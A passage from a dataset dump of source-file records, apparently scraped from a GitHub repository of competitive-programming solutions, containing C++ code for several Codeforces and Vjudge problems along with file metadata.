tmp.pb(PT(a,b));\n }\n area+=ComputeArea(tmp);\n v.pb(DirLine(first,cur));\n halfPlaneIntersection(v,poly);\n printf(\"%8.2f\",area-2*ComputeArea(poly));\n\n }\n printf(\"\\n\");\n return 0;\n}\n"
},
{
"alpha_fraction": 0.34721189737319946,
"alphanum_fraction": 0.3843866288661957,
"avg_line_length": 19.08955192565918,
"blob_id": "50f56f2f32bde6c0198ca87dd9fdc135d1197b43",
"content_id": "03a304e96463d174c737024ecd5b033c1a61e817",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1345,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 67,
"path": "/Codeforces/Codeforces Round #277 (Div. 2) - 486/486B-OR in Matrix.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint main()\n{\n int ar[105][105], andd[105][105], orr[105][105], temp;\n f(i, 0, 103)\n f(j, 0, 103) andd[i][j] = 1;\n int m, n;\n cin >> m >> n;\n f(i, 0, m)\n f(j, 0, n)cin >> ar[i][j];\n f(i, 0, m)\n {\n f(j, 0, n){\n if (ar[i][j] == 0)\n {\n f(k,0, n)\n andd[i][k] = 0;\n f(k, 0, m)\n andd[k][j] = 0;\n \n }\n\n\n }\n }\n int check = 0;\n f(i, 0, m)\n {\n f(j, 0, n)\n {\n check = 0;\n f(k, 0, n)\n if (andd[i][k] == 1)\n check = 1;\n f(k, 0, m)\n if (andd[k][j] == 1)\n check = 1;\n if (ar[i][j] != check)\n {\n cout << \"NO\" << endl; return 0;\n }\n }\n }\n cout << \"YES\" << endl;\n f(i, 0, m){\n f(j, 0, n)cout << andd[i][j] << \" \"; cout << endl;\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.4165427088737488,
"alphanum_fraction": 0.4409402012825012,
"avg_line_length": 35.5217399597168,
"blob_id": "f898ea8e533e864899b614a9e9d748d05cfe9feb",
"content_id": "4242e6d54893cb923b265dbe21cab3dc4ccd87c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3361,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 92,
"path": "/Vjudge/MIST Individual Long Contest 5/j.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 102\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (ll)(1e17)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint sum[N];\nint l,r,n;\nll dp[N][N][N];\nll go(int b,int e,int k) {\n if(k>e-b+1) return inf;\n if(e-b+1==k) return 0;\n if(k==1&&e-b+1>=l&&e-b+1<=r) return sum[e]-sum[b-1];\n ll &res = dp[b][e][k];\n if(res!=-1) return res;\n res = inf;\n for(int mid = b;mid<e;mid++) {\n if(k==1) {\n for(int i = l;i<=r;i++) {\n res = min(res,go(b,mid,1)+go(mid+1,e,i-1)+(sum[e]-sum[b-1]));\n }\n } else {\n res = min(res,go(b,mid,1)+go(mid+1,e,k-1));\n }\n }\n\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n\n while(scanf(\"%d%d%d\",&n,&l,&r)!=EOF) {\n for(int i = 1;i<=n;i++) ar[i] = nxt(),sum[i]=sum[i-1]+ar[i];\n SET(dp);\n ll res = go(1,n,1);\n if(res>=inf){\n printf(\"0\\n\");\n } else printf(\"%lld\\n\",res);\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.28689610958099365,
"alphanum_fraction": 0.3090668320655823,
"avg_line_length": 26.733945846557617,
"blob_id": "f4df9bac919afc069c5bebd019dc8a3a80e50f7d",
"content_id": "f2c51a06e5c28af187fc9fbd6104ab90db21391e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3022,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 109,
"path": "/Codeforces/Codeforces Round #378 (Div. 2) - 733/733C-Epidemic in Monstropolis.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define psi pair<int,string>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]= {0,0,1,-1,-1,-1,1,1};\nint dy[]= {1,-1,0,0,-1,1,1,-1};\ninline int nxt() {\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\nvector<int>ar;\nvector<int>br;\nvector<psi> ans;\nbool go(int x,int y) {\n vector<ll>v; //cout<<x<<\" \"<<y<<endl;\n for(int i=x; i<=y; i++) {\n v.pb(ar[i]);\n }\n for(int i=x; i<y; i++) ar.erase(ar.begin());\n while(1) {\n\n if(v.size()==1)\n return true;\n\n ll mx=0;\n for(int i=0; i<v.size(); i++)\n mx=max(mx,v[i]);\n\n bool khailo=false;\n for(int i=0; i<v.size(); i++) {\n if(v[i]==mx) {\n\n if(i<v.size()-1) {\n if(v[i+1]<v[i]) {\n khailo=true;\n v[i]+=v[i+1];\n v.erase(v.begin()+i+1);\n ans.pb(psi(x+i+1,\"R\"));\n break;\n }\n }\n if(i>0) {\n if(v[i-1]<v[i]) {\n khailo=true;\n v[i]+=v[i-1];\n v.erase(v.begin()+i-1);\n ans.pb(psi(x+i+1,\"L\"));\n break;\n }\n }\n }\n }\n if(!khailo) return false;\n }\n}\nint main() {\n\n int n=nxt();\n ll s1=0,s2=0;\n for(int i=0; i<n; i++) {\n int a=nxt();\n ar.pb(a);\n }\n int m=nxt();\n\n for(int i=0; i<m; i++)\n br.pb(nxt());\n\n for(int i=0; i<m; i++) {\n ll sum=0;\n int j=i;\n while(j<n&&sum<br[i]) sum+=ar[j],j++;\n if(sum!=br[i]) {\n puts(\"NO\");\n return 0;\n }\n bool ans=go(i,j-1);\n if(!ans) {\n puts(\"NO\");\n return 0;\n }\n }\n if(ar.size()!=br.size()) {\n puts(\"NO\");\n return 0;\n }\n puts(\"YES\");\n for(int i=0; i<ans.size(); i++) {\n printf(\"%d %s\\n\",ans[i].ff,ans[i].ss.c_str());\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.39196309447288513,
"alphanum_fraction": 0.4123847186565399,
"avg_line_length": 30.63194465637207,
"blob_id": "e3ecb396e2da75ddab712a1fc9c2767e64ddf2ea",
"content_id": "5524e0d2362ece03f1e2b47476c0cc8f5ccec350",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4554,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 144,
"path": "/Codeforces/Codeforces Round #450 (Div. 2) - 900/900E-Maximum Questions.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint oddA[N],oddB[N],oddQ[N];\nint evenA[N],evenB[N],evenQ[N];\nint n;\npii dp[N];\nint cost(int i,int m) {\n int j = i+m-1;\n if(j>n) return inf;\n int a,b,qa,qb;\n if(i%2) {\n // debug(j);\n // debug(oddA[j]);\n a = oddA[j]-oddA[i-1];\n b = evenB[j]-evenB[i-1];\n qa = oddQ[j]-oddQ[i-1];\n qb = evenQ[j]-evenQ[i-1];\n } else {\n a = evenA[j]-evenA[i-1];\n b = oddB[j]-oddB[i-1];\n qa = evenQ[j]-evenQ[i-1];\n qb = oddQ[j]-oddQ[i-1];\n }\n int needa = (m+1)/2;\n int needb = m/2;\n // debug(a,b,qa,qb);\n // debug(needa,needb);\n int cost = 0 ;\n if(a<needa) {\n if(a+qa>=needa){\n cost+=needa-a;\n } else return inf ;\n }\n if(b<needb) {\n if(b+qb>=needb) {\n cost+=needb-b;\n } else return inf;\n }\n return cost;\n}\npii go(pii a,pii b,int c) {\n a.ff++;\n a.ss+=c;\n if(a.ff>b.ff) return a;\n if(a.ff<b.ff) return b;\n if(a.ff==b.ff) {\n if(a.ss<b.ss) return a;\n else return b;\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int m;\n string s;\n cin>>n>>s>>m;\n s=\".\" +s;\n FOR(i,1,n+1) {\n if(i%2){\n if(s[i]=='a') oddA[i]++;\n if(s[i]=='b') oddB[i]++;\n if(s[i]=='?') oddQ[i]++;\n } else {\n if(s[i]=='a') evenA[i]++;\n if(s[i]=='b') evenB[i]++;\n if(s[i]=='?') evenQ[i]++;\n }\n oddA[i]+=oddA[i-1];\n oddB[i]+=oddB[i-1];\n oddQ[i]+=oddQ[i-1];\n evenA[i]+=evenA[i-1];\n evenB[i]+=evenB[i-1];\n evenQ[i]+=evenQ[i-1];\n\n }\n dp[n+1] = make_pair(0,0);\n for(int i = n;i>=1;i--) {\n int c = cost(i,m);\n if(c<inf) {\n dp[i] = go(dp[i+m],dp[i+1],c);\n } else {\n dp[i] = dp[i+1];\n }\n }\n cout<<dp[1].ss<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3338979482650757,
"alphanum_fraction": 0.3662925958633423,
"avg_line_length": 22.497512817382812,
"blob_id": "e255b531029bb65eb33d67beb3d09d0d0e286da7",
"content_id": "d1f01b429a91db3b1fe77f80c785427c215f9697",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4723,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 201,
"path": "/Vjudge/Team 1 for NCPC (dipta007)/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]= {0,0,1,-1,-1,-1,1,1};\nint dy[]= {1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos)\n{\n return n |((T)1<<pos);\n}\ntemplate < class T> inline T bitoff(T n,T pos)\n{\n return n & ~((T)1<<pos);\n}\ntemplate < class T> inline T ison(T n,T pos)\n{\n return (bool)(n & ((T)1<<pos));\n}\ntemplate < class T> inline T gcd(T a, T b)\n{\n while(b)\n {\n a%=b;\n swap(a,b);\n }\n return a;\n}\ntemplate <typename T> string NumberToString ( T Number )\n{\n ostringstream ss;\n ss << Number;\n return ss.str();\n}\ninline int nxt()\n{\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\ninline ll lxt()\n{\n ll aaa;\n scanf(\"%lld\",&aaa);\n return aaa;\n}\ninline double dxt()\n{\n double aaa;\n scanf(\"%lf\",&aaa);\n return aaa;\n}\ntemplate <class T> inline T bigmod(T p,T e,T m)\n{\n T ret = 1;\n for(; e > 0; e >>= 1)\n {\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n }\n return (T)ret;\n}\n#ifdef sayed\n#define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\ntemplate < typename Arg1 >\nvoid __f(const char* name, Arg1&& arg1)\n{\n cerr << name << \" is \" << arg1 << std::endl;\n}\ntemplate < typename Arg1, typename... Args>\nvoid __f(const char* names, Arg1&& arg1, Args&&... args)\n{\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n}\n#else\n#define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nll go(ll n)\n{\n if(n%2==0)\n {\n return (n/2)*(n+1);\n }\n else\n {\n return ((n+1)/2)*n;\n }\n}\nint main()\n{\n#ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n#endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int test = nxt();\n int cs = 1;\n while(test--)\n {\n\n ll a1= lxt(),a2= lxt();\n ll b1= lxt(),b2= lxt();\n ll c1= lxt(),c2= lxt();\n ll n = lxt();\n int cnt = 0;\n for(int i = a1;i<=a2;i++) for(int j = b1;j<=b2;j++) for(int k = c1;k<=c2;k++) {\n if(i+j+k==n) cnt++;\n }\n debug(cnt);\n\n\n ll ans = 0;\n if(a1+b1+c1>n||a2+b2+c2<n)\n {\n printf(\"0\\n\");\n }\n else\n {\n ll lo = a1;\n ll hi = a2;\n while(lo<=hi)\n {\n ll mid = (lo+hi)/2;\n ll last = c2;\n ll baki = n- mid- c2;\n if(baki>b2)\n {\n lo = mid+1;\n }\n else\n {\n hi = mid-1;\n }\n\n }\n\n ll f1 = lo;\n ll s1 = n-f1-c2;\n ll t1 = c2;\n ll d = 0;\n if(s1<b1)\n {\n d= b1-s1;\n s1 = b1;\n }\n t1-=d;\n ll mn = min(a2-f1+1,s1-b1+1);\n debug(mn);\n if(t1-c1<=b2-s1)\n {\n ans+=mn*(t1-c1+1);\n ans%=M;\n }\n else\n {\n ll tmn = b2-s1+1;\n ll tmx = c2-c1+1;\n ll mx = min(tmx,mn+tmn-1);\n debug(mn,tmn,tmx,mx);\n ans+=(((go(mx)%M- go(tmn-1)%M)%M)+M)%M;\n ll baki = max(mx-tmx,0LL)%M;\n ans+=baki*tmx%M;\n ans%=M;\n }\n s1-=mn;\n f1+=mn;\n if(s1<b1) s1 = b1;\n t1= n-f1-s1;\n ll janina =go(t1-c1+1);\n janina-=go(t1-c1+1-(a2-f1+1));\n janina%=M;\n janina+=M;\n ans+=janina;\n ans%=M;\n printf(\"%lld\\n\",ans);\n\n }\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.40064001083374023,
"alphanum_fraction": 0.427839994430542,
"avg_line_length": 28.757143020629883,
"blob_id": "34bb686028ddea1a512624f2da4dd314d13e7ff5",
"content_id": "cac7ab6af52276126e42e5317d9262615901a1ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6250,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 210,
"path": "/Vjudge/MIST Individual Short Contest 5/G.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct point\n{\n int x;\n int y;\n point (int _x,int _y) {\n x = _x;\n y =_y;\n }\n};\nvector<pair<point,point> > v;\nbool onSegment(point p, point q, point r)\n{\n if (q.x <= max(p.x, r.x) && q.x >= min(p.x, r.x) &&\n q.y <= max(p.y, r.y) && q.y >= min(p.y, r.y))\n return true;\n\n return false;\n}\n\n\nint orientation(point p, point q, point r)\n{\n\n int val = (q.y - p.y) * (r.x - q.x) -\n (q.x - p.x) * (r.y - q.y);\n\n if (val == 0) return 0;\n\n return (val > 0)? 1: 2;\n}\n\n\nbool doIntersect(point p1, point q1, point p2, point q2)\n{\n\n // debug(\"asche\");\n int o1 = orientation(p1, q1, p2);\n int o2 = orientation(p1, q1, q2);\n int o3 = orientation(p2, q2, p1);\n int o4 = orientation(p2, q2, q1);\n if (o1 != o2 && o3 != o4)\n return true;\n\n\n if (o1 == 0 && onSegment(p1, p2, q1)) return true;\n\n\n if (o2 == 0 && onSegment(p1, q2, q1)) return true;\n\n\n if (o3 == 0 && onSegment(p2, p1, q2)) return true;\n\n\n if (o4 == 0 && onSegment(p2, q1, q2)) return true;\n\n return false;\n}\n\nstruct line { // Creates a line with equation ax + by + c = 0\n double a, b, c;\n line() {}\n line( point p1,point p2 ) {\n a = p1.y - p2.y;\n b = p2.x - p1.x;\n c = p1.x * p2.y - p2.x * p1.y;\n }\n};\n\ninline bool eq(double a, double b) { return fabs( a - b ) < eps; } //two numbers are equal\n\ninline line findPerpendicularLine( line L, point P ) {\n line res; //line perpendicular to L, and intersects with P\n res.a = L.b, res.b = -L.a;\n res.c = -res.a * P.x - res.b * P.y;\n return res;\n}\nstruct fraction_point{\n int xup,xdown,yup,ydown;\n bool operator<(const fraction_point &other) const {\n return xup<other.xup;\n }\n};\ninline bool intersection(line L1, line L2, fraction_point &p ) {\n double det = L1.a * L2.b - L1.b * L2.a;\n if( eq ( det, 0 ) ) return false;\n p.xup = ( L1.b * L2.c - L2.b * L1.c );\n p.xdown=det;\n p.yup = ( L1.c * L2.a - L2.c * L1.a );\n p.ydown=det;\n return true;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int cs = 1;\n int test =nxt();\n while(test--) {\n\n int n = nxt();\n int L = nxt();\n int W = nxt();\n int ans = 1;\n for(int i = 0;i<n;i++) {\n\n int a= nxt();\n int b= nxt();\n point p1 = point(a,b);\n a = nxt();\n b = nxt();\n point p2 = point(a,b);\n\n map<fraction_point,int> mp; int c= 0;\n for(int i =0;i<v.size();i++) {\n if(doIntersect(p1,p2,v[i].ff,v[i].ss)) {\n line l1 = line(p1,p2);\n line l2 = line(v[i].ff,v[i].ss);\n fraction_point p;\n intersection(l1,l2,p);\n int gc = gcd(abs(p.xup),abs(p.xdown));\n if(gc>0){\n p.xup/=gc;\n p.xdown/=gc;\n }\n\n gc = gcd(abs(p.yup),abs(p.ydown));\n if(gc>0){\n p.yup/=gc;\n p.ydown/=gc;\n }\n\n\n if(p.xup<0) {\n p.xup*=-1;\n p.xdown*=-1;\n }\n if(p.yup<0) {\n p.yup*=-1;\n p.ydown*=-1;\n }\n if(p.xup==0||(p.xdown==1&&p.xup==L)) continue;\n if(p.yup==0||(p.ydown==1&&p.yup==W)) continue;\n if(mp.count(p)==0) c++;\n mp[p]=1;\n\n\n }\n }\n v.pb(make_pair(p1,p2));\n ans+=c+1;\n }\n printf(\"Case %d: %d\\n\",cs++,ans);\n\n v.clear();\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4016822576522827,
"alphanum_fraction": 0.4315887987613678,
"avg_line_length": 30.464706420898438,
"blob_id": "491da285055095e3ac21a97b8c76bd2f9458634b",
"content_id": "2c5854b6234a15140da13d0107ce89948a05f098",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5350,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 170,
"path": "/Codeforces/Codeforces Global Round 4/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nvector<int>primes;\nbool mark[N];\nvoid sieve(int n) {\n primes.push_back(2);\n for(int i=3; i*i<=n; i+=2)\n if(mark[i]==0)\n for(int j = i*i; j <= n; j += i * 2)\n mark[j] = 1;\n for (int i = 3; i <= n; i += 2)\n if (!mark[i]) primes.push_back(i);\n}\nvector<pii> edge;\nvector<int> group[N];\nint ind = 0;\nvoid Add(int a,int b,int c) {\n group[ind].push_back(a);\n group[ind].push_back(b);\n group[ind].push_back(c);\n edge.push_back(make_pair(a,b));\n edge.push_back(make_pair(b,c));\n edge.push_back(make_pair(c,a));\n ind++;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n sieve(10000);\n int n = nxt();\n if(n<=2) {\n cout<<-1<<endl;\n return 0;\n }\n if(n==5) {\n cout<<5<<endl;\n cout<<1<<\" \"<<2<<endl;\n cout<<2<<\" \"<<3<<endl;\n cout<<3<<\" \"<<4<<endl;\n cout<<4<<\" \"<<5<<endl;\n cout<<5<<\" \"<<1<<endl;\n return 0;\n }\n if(n==7) {\n cout<<7<<endl;\n cout<<1<<\" \"<<2<<endl;\n cout<<2<<\" \"<<3<<endl;\n cout<<3<<\" \"<<4<<endl;\n cout<<4<<\" \"<<5<<endl;\n cout<<5<<\" \"<<6<<endl;\n cout<<6<<\" \"<<7<<endl;\n cout<<7<<\" \"<<1<<endl;\n return 0;\n }\n if(n==8) {\n cout<<11<<endl;\n cout<<1<<\" \"<<2<<endl;\n cout<<2<<\" \"<<3<<endl;\n cout<<3<<\" \"<<4<<endl;\n cout<<4<<\" \"<<5<<endl;\n cout<<5<<\" \"<<6<<endl;\n cout<<6<<\" \"<<7<<endl;\n cout<<7<<\" \"<<8<<endl;\n cout<<8<<\" \"<<1<<endl;\n cout<<1<<\" \"<<3<<endl;\n cout<<8<<\" \"<<4<<endl;\n cout<<7<<\" \"<<5<<endl;\n return 0;\n }\n\n int rem = n%3;\n for(int i = 1;i+2<=n;i+=3) {\n Add(i,i+1,i+2);\n // debug(i);\n }\n ind--;\n if(rem==1) {\n edge.push_back(make_pair(group[ind][1],n));\n edge.push_back(make_pair(group[ind][2],n));\n } else if(rem==2) {\n edge.push_back(make_pair(n,n-1));\n edge.push_back(make_pair(group[ind][1],n));\n edge.push_back(make_pair(group[ind][2],n-1));\n }\n\n int tot = edge.size();\n // debug(tot);\n int index = lower_bound(primes.begin(),primes.end(),tot)-primes.begin();\n int nextPrime = primes[index];\n int x = 0;\n while(true) {\n if(tot==nextPrime) break;\n for(int i = 0;i<3;i++) {\n debug(x,ind);\n 